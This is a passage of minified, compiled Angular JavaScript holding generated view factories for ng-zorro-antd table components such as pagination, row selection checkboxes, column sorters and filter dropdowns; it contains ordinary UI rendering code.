el(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-placeholder"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,k.c,k.a)),u["\u0275did"](2,770048,null,0,I.a,[I.d,x.DomSanitizer,u.ViewContainerRef,u.ChangeDetectorRef,u.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,n){l(n,2,0,"table",n.component.nzNoResult)}),null)}function ul(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzFooter)}))}function tl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-footer"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ul)),u["\u0275did"](2,540672,null,0,f.C,[u.ViewContainerRef,u.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzFooter)}),null)}function il(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,U)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,K)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["scrollViewTpl",2]],null,0,null,nl)),(l()(),u["\u0275and"](16777216,null,null,1,null,el)),u["\u0275did"](6,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,tl)),u["\u0275did"](8,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzScroll.y),l(n,3,0,!e.nzVirtualScroll,u["\u0275nov"](n,4)),l(n,6,0,0===e.data.length&&!e.nzLoading&&!e.nzTemplateMode),l(n,8,0,e.nzFooter)}),null)}function al(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageSizeChange"],[null,"nzPageIndexChange"]],(function(l,n,e){var u=!0,t=l.component;return"nzPageSizeChange"===n&&(u=!1!==t.emitPageSizeOrIndex(e,t.nzPageIndex)&&u),"nzPageIndexChange"===n&&(u=!1!==t.emitPageSizeOrIndex(t.nzPageSize,e)&&u),u}),O.b,O.a)),u["\u0275did"](1,770048,null,0,T.a,[R.e,u.ChangeDetectorRef],{nzShowTotal:[0,"nzShowTotal"],nzInTable:[1,"nzInTable"],nzSize:[2,"nzSize"],nzPageSizeOptions:[3,"nzPageSizeOptions"],nzItemRender:[4,"nzItemRender"],nzShowSizeChanger:[5,"nzShowSizeChanger"],nzHideOnSinglePage:[6,"nzHideOnSinglePage"],nzShowQuickJumper:[7,"nzShowQuickJumper"],nzSimple:[8,"nzSimple"],nzTotal:[9,"nzTotal"],nzPageIndex:[10,"nzPageIndex"],nzPageSize:[11,"nzPageSize"]},{nzPageSizeChange:"nzPageSizeChange",nzPageIndexChange:"nzPageIndexChange"})],(function(l,n){var e=n.component;l(n,1,1,[e.nzShowTotal,!0,"default"===e.nzSize?"default":"small",e.nzPageSizeOptions,e.itemRender,e.nzShowSizeChanger,e.nzHideOnSinglePage,e.nzShowQuickJumper,e.nzSimple,e.nzTotal,e.nzPageIndex,e.nzPageSize])}),null)}function ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,al)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzShowPagination&&e.data.length)}),null)}function dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,dl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,10))}),null)}function cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzTitle)}))}function fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-title"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,cl)),u["\u0275did"](2,540672,null,0,f.C,[u.ViewContainerRef,u.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzTitle)}),null)}function pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function gl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"div",[["class","ant-table-scroll"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,pl)),u["\u0275did"](3,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){l(n,3,0,u["\u0275nov"](n.parent,9))}),null)}function sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,sl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,10))}),null)}function zl(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{tableHeaderElement:0}),u["\u0275qud"](671088640,2,{tableBodyElement:0}),u["\u0275qud"](671088640,3,{tableMainElement:0}),u["\u0275qud"](671088640,4,{cdkVirtualScrollElement:0}),u["\u0275qud"](671088640,5,{cdkVirtualScrollViewport:0}),u["\u0275qud"](402653184,6,{itemRenderChild:0}),(l()(),u["\u0275and"](0,[[6,2],["renderItemTemplate",2]],null,0,null,$)),(l()(),u["\u0275and"](0,[["colGroupTemplate",2]],null,0,null,j)),(l()(),u["\u0275and"](0,[["headerTemplate",2]],null,0,null,J)),(l()(),u["\u0275and"](0,[["tableInnerTemplate",2]],null,0,null,il)),(l()(),u["\u0275and"](0,[["paginationTemplate",2]],null,0,null,ol)),(l()(),u["\u0275eld"](11,0,null,null,11,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,S.b,S.a)),u["\u0275did"](12,770048,null,0,h.a,[f.n,u.ChangeDetectorRef],{nzIndicator:[0,"nzIndicator"],nzDelay:[1,"nzDelay"],nzSpinning:[2,"nzSpinning"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,rl)),u["\u0275did"](14,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](15,0,[[3,0],["tableMainElement",1]],0,5,"div",[["class","ant-table"]],[[2,"ant-table-fixed-header",null],[2,"ant-table-bordered",null],[2,"ant-table-default",null],[2,"ant-table-middle",null],[2,"ant-table-small",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,fl)),u["\u0275did"](17,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](18,0,null,null,2,"div",[["class","ant-table-content"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,gl)),u["\u0275did"](20,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,ml)),u["\u0275did"](22,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,12,0,e.nzLoadingIndicator,e.nzLoadingDelay,e.nzLoading),l(n,14,0,"both"===e.nzPaginationPosition||"top"===e.nzPaginationPosition),l(n,17,0,e.nzTitle),l(n,20,0,e.nzScroll.x||e.nzScroll.y,u["\u0275nov"](n,9)),l(n,22,0,"both"===e.nzPaginationPosition||"bottom"===e.nzPaginationPosition)}),(function(l,n){var e=n.component;l(n,11,0,!u["\u0275nov"](n,12).nzSimple),l(n,15,0,e.nzScroll.x||e.nzScroll.y,e.nzBordered,"default"===e.nzSize,"middle"===e.nzSize,"small"===e.nzSize)}))}var vl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-indent"]],[[4,"padding-left","px"]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.component.nzIndentSize)}))}function Rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,1).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==(i.nzChecked=e)&&t),"ngModelChange"===n&&(t=!1!==i.nzCheckedChange.emit(e)&&t),t}),V.b,V.a)),u["\u0275did"](1,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],{nzDisabled:[0,"nzDisabled"],nzIndeterminate:[1,"nzIndeterminate"]},null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](3,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](5,16384,null,0,o.p,[[4,o.o]],null,null)],(function(l,n){var e=n.component;l(n,1,0,e.nzDisabled,e.nzIndeterminate),l(n,3,0,e.nzChecked)}),(function(l,n){l(n,0,0,u["\u0275nov"](n,5).ngClassUntouched,u["\u0275nov"](n,5).ngClassTouched,u["\u0275nov"](n,5).ngClassPristine,u["\u0275nov"](n,5).ngClassDirty,u["\u0275nov"](n,5).ngClassValid,u["\u0275nov"](n,5).ngClassInvalid,u["\u0275nov"](n,5).ngClassPending)}))}function Il(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-expand-icon ant-table-row-spaced"]],null,null,null,null,null))],null,null)}function Tl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-expand-icon"]],[[2,"ant-table-row-expanded",null],[2,"ant-table-row-collapsed",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.expandChange(e)&&u),u}),null,null))],null,(function(l,n){var e=n.component;l(n,0,0,e.nzExpand,!e.nzExpand)}))}function hl(l){return u["\u0275vid"](2,[(l()(),u["\u0275and"](16777216,null,null,1,null,Cl)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Rl)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Il)),u["\u0275did"](5,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Tl)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0)],(function(l,n){var e=n.component;l(n,1,0,e.nzIndentSize>=0),l(n,3,0,e.nzShowCheckbox),l(n,5,0,!e.nzShowExpand&&e.nzIndentSize>=0),l(n,7,0,e.nzShowExpand)}),null)}var wl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function bl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ant-table-selection-select-all-custom",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,1).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==(i.nzChecked=e)&&t),"ngModelChange"===n&&(t=!1!==i.nzCheckedChange.emit(e)&&t),t}),V.b,V.a)),u["\u0275did"](1,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],{nzDisabled:[0,"nzDisabled"],nzIndeterminate:[1,"nzIndeterminate"]},null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](3,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](5,16384,null,0,o.p,[[4,o.o]],null,null)],(function(l,n){var e=n.component;l(n,1,0,e.nzDisabled,e.nzIndeterminate),l(n,3,0,e.nzChecked)}),(function(l,n){l(n,0,0,n.component.nzShowRowSelection,u["\u0275nov"](n,5).ngClassUntouched,u["\u0275nov"](n,5).ngClassTouched,u["\u0275nov"](n,5).ngClassPristine,u["\u0275nov"](n,5).ngClassDirty,u["\u0275nov"](n,5).ngClassValid,u["\u0275nov"](n,5).ngClassInvalid,u["\u0275nov"](n,5).ngClassPending)}))}function kl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function xl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,kl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,1))}),null)}function Ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function Sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ol)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent.parent,1))}),null)}function Vl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==l.context.$implicit.onSelect()&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[2,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,4,{listOfRouterLink:1}),u["\u0275qud"](603979776,5,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275ted"](5,null,["",""]))],(function(l,n){l(n,2,0)}),(function(l,n){l(n,5,0,n.context.$implicit.text)}))}function yl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,19,"div",[["class","ant-table-selection"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Sl)),u["\u0275did"](2,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](3,16777216,null,null,3,"div",[["class","ant-table-selection-down"],["nz-dropdown",""],["nzPlacement","bottomLeft"]],null,null,null,null,null)),u["\u0275did"](4,4866048,null,0,C.d,[u.ElementRef,u.Renderer2,d.d,c.a,[8,null],[2,g.b],u.ViewContainerRef],{nzDropdownMenu:[0,"nzDropdownMenu"],nzPlacement:[1,"nzPlacement"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"i",[["nz-icon",""],["nzType","down"]],null,null,null,null,null)),u["\u0275did"](6,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](7,16777216,null,null,12,"nz-dropdown-menu",[],null,null,null,i.d,i.c)),u["\u0275prd"](512,null,C.i,C.i,[]),u["\u0275did"](9,1097728,[[1,4],["selectionMenu",4]],0,C.g,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2,u.ViewContainerRef,C.i,[8,null]],null,null),u["\u0275prd"](1024,null,f.s,C.j,[[4,u.Injector]]),(l()(),u["\u0275eld"](11,0,null,0,8,"ul",[["class","ant-table-selection-menu"],["nz-menu",""]],null,null,null,null,null)),u["\u0275prd"](512,null,m.e,m.e,[]),u["\u0275prd"](1024,null,f.v,m.f,[[3,f.s],m.e]),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](15,1785856,null,2,m.a,[u.ElementRef,f.v,f.H],null,null),u["\u0275qud"](603979776,2,{listOfNzMenuItemDirective:1}),u["\u0275qud"](603979776,3,{listOfNzSubMenuComponent:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,Vl)),u["\u0275did"](19,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzShowCheckbox),l(n,4,0,u["\u0275nov"](n,9),"bottomLeft"),l(n,6,0,"down"),l(n,15,0),l(n,19,0,e.nzSelections)}),null)}function Nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"div",[["class","ant-table-column-sorter"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[["class","ant-table-column-sorter-inner ant-table-column-sorter-inner-full"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,1,"i",[["class","ant-table-column-sorter-up"],["nz-icon",""],["nzType","caret-up"]],[[2,"on",null],[2,"off",null]],null,null,null,null)),u["\u0275did"](3,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](4,0,null,null,1,"i",[["class","ant-table-column-sorter-down"],["nz-icon",""],["nzType","caret-down"]],[[2,"on",null],[2,"off",null]],null,null,null,null)),u["\u0275did"](5,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,3,0,"caret-up"),l(n,5,0,"caret-down")}),(function(l,n){var e=n.component;l(n,2,0,"ascend"==e.nzSort,"ascend"!=e.nzSort),l(n,4,0,"descend"==e.nzSort,"descend"!=e.nzSort)}))}function Pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,12,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==i.checkMultiple(l.context.$implicit)&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[6,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,8,{listOfRouterLink:1}),u["\u0275qud"](603979776,9,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275eld"](5,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,6).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==i.checkMultiple(l.context.$implicit)&&t),t}),V.b,V.a)),u["\u0275did"](6,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],null,null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](8,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](10,16384,null,0,o.p,[[4,o.o]],null,null),(l()(),u["\u0275eld"](11,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](12,null,["",""]))],(function(l,n){l(n,2,0),l(n,6,0),l(n,8,0,n.context.$implicit.checked)}),(function(l,n){l(n,5,0,u["\u0275nov"](n,10).ngClassUntouched,u["\u0275nov"](n,10).ngClassTouched,u["\u0275nov"](n,10).ngClassPristine,u["\u0275nov"](n,10).ngClassDirty,u["\u0275nov"](n,10).ngClassValid,u["\u0275nov"](n,10).ngClassInvalid,u["\u0275nov"](n,10).ngClassPending),l(n,12,0,n.context.$implicit.text)}))}function Dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Pl)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.multipleFilterList)}),null)}function Fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,11,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==i.checkSingle(l.context.$implicit)&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[6,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,10,{listOfRouterLink:1}),u["\u0275qud"](603979776,11,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275eld"](5,0,null,null,6,"label",[["nz-radio",""]],[[2,"ant-radio-wrapper-checked",null],[2,"ant-radio-wrapper-disabled",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,6).onClick(e)&&t),"ngModelChange"===n&&(t=!1!==i.checkSingle(l.context.$implicit)&&t),t}),P.e,P.b)),u["\u0275did"](6,4898816,null,0,z.b,[u.ElementRef,u.Renderer2,u.ChangeDetectorRef,y.a],null,null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[z.b]),u["\u0275did"](8,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](10,16384,null,0,o.p,[[4,o.o]],null,null),(l()(),u["\u0275ted"](11,0,["",""]))],(function(l,n){l(n,2,0),l(n,8,0,n.context.$implicit.checked)}),(function(l,n){l(n,5,0,u["\u0275nov"](n,6).checked,u["\u0275nov"](n,6).nzDisabled,u["\u0275nov"](n,10).ngClassUntouched,u["\u0275nov"](n,10).ngClassTouched,u["\u0275nov"](n,10).ngClassPristine,u["\u0275nov"](n,10).ngClassDirty,u["\u0275nov"](n,10).ngClassValid,u["\u0275nov"](n,10).ngClassInvalid,u["\u0275nov"](n,10).ngClassPending),l(n,11,0,n.context.$implicit.text)}))}function El(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Fl)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.singleFilterList)}),null)}function Ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,25,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,2,"i",[["nz-dropdown",""],["nz-icon",""],["nzTableFilter",""],["nzTheme","fill"],["nzTrigger","click"],["nzType","filter"]],[[2,"ant-table-filter-selected",null],[2,"ant-table-filter-open",null]],[[null,"nzVisibleChange"]],(function(l,n,e){var u=!0;return"nzVisibleChange"===n&&(u=!1!==l.component.dropDownVisibleChange(e)&&u),u}),null,null)),u["\u0275did"](2,4866048,null,0,C.d,[u.ElementRef,u.Renderer2,d.d,c.a,[8,null],[2,g.b],u.ViewContainerRef],{nzDropdownMenu:[0,"nzDropdownMenu"],nzTrigger:[1,"nzTrigger"],nzClickHide:[2,"nzClickHide"],nzTableFilter:[3,"nzTableFilter"]},{nzVisibleChange:"nzVisibleChange"}),u["\u0275did"](3,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(l()(),u["\u0275eld"](4,16777216,null,null,21,"nz-dropdown-menu",[],null,null,null,i.d,i.c)),u["\u0275prd"](512,null,C.i,C.i,[]),u["\u0275did"](6,1097728,[[1,4],["filterMenu",4]],0,C.g,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2,u.ViewContainerRef,C.i,[8,null]],null,null),u["\u0275prd"](1024,null,f.s,C.j,[[4,u.Injector]]),(l()(),u["\u0275eld"](8,0,null,0,10,"ul",[["nz-menu",""]],null,null,null,null,null)),u["\u0275prd"](512,null,m.e,m.e,[]),u["\u0275prd"](1024,null,f.v,m.f,[[3,f.s],m.e]),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](12,1785856,null,2,m.a,[u.ElementRef,f.v,f.H],null,null),u["\u0275qud"](603979776,6,{listOfNzMenuItemDirective:1}),u["\u0275qud"](603979776,7,{listOfNzSubMenuComponent:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,Dl)),u["\u0275did"](16,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,El)),u["\u0275did"](18,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](19,0,null,0,6,"div",[["class","ant-table-filter-dropdown-btns"]],null,null,null,null,null)),(l()(),u["\u0275eld"](20,0,null,null,2,"a",[["class","ant-table-filter-dropdown-link confirm"]],null,[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.hideDropDown()&&u),u}),null,null)),(l()(),u["\u0275eld"](21,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](22,null,["",""])),(l()(),u["\u0275eld"](23,0,null,null,2,"a",[["class","ant-table-filter-dropdown-link clear"]],null,[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(t.reset(),u=!1!==t.hideDropDown()&&u),u}),null,null)),(l()(),u["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](25,null,["",""])),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,2,0,u["\u0275nov"](n,6),"click",!1,""),l(n,3,0,"filter","fill"),l(n,12,0),l(n,16,0,e.nzFilterMultiple),l(n,18,0,!e.nzFilterMultiple)}),(function(l,n){var e=n.component;l(n,1,0,e.hasFilterValue,e.filterVisible),l(n,22,0,e.locale.filterConfirm),l(n,25,0,e.locale.filterReset)}))}function $l(l){return 